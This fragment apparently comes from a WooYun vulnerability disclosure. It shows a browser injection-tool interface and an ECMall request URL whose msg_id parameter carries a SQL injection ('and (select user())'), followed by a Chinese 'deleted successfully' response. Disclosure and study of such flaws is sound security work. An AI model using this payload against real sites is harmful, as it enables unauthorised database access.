 Load URL
Split URL
Execute
http://web.com/ecmall/index.php?app=message&act=drop&msg_id=4=4 and (select user())
Enable Post data Enable Referrer
INFORMATION 系统信息
删除成功。
如果您不做出选择，系统将自动跳转
>> 返回上一页
www.wooyun.org